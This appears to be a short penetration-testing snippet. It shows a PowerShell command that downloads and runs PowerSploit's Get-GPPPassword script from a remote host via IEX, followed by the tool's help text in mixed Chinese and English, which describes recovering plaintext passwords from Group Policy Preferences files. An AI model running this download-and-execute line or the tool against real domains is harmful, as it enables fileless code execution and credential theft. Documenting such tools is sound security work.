 PS C:\> IEX(new-object net.webclient).downloadstring('http://192.168.111.1/PowerSploit/Exfiltration/Get-GPPPassword.ps1')
PS C:\> get-help Get-GPPPassword
名称
Get-GPPPassword
摘要
Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
PowerSploit Function: Get-GPPPassword
Author: Chris Campbell (@obscuresec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Get-GPPPassword [[-Server] <String>] [<CommonParameters>]
说明
Get-GPPPassword searches a domain controller for groups.xml, scheduledtasks.xml, services.xml and datasources.xml and returns plaintext passwords.
相关链接
http://www.obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
https://github.com/mattifestation/PowerSploit/blob/master/Recon/Get-GPPPassword.ps1
http://esec-pentest.sogeti.com/exploiting-windows-2008-group-policy-preferences
http://rewtdance.blogspot.com/2012/06/exploiting-windows-2008-group-policy.html
备注
若要查看示例，请键入: "get-help Get-GPPPassword -examples".
有关详细信息，请键入: "get-help Get-GPPPassword -detailed".
若要获取技术信息，请键入: "get-help Get-GPPPassword -full".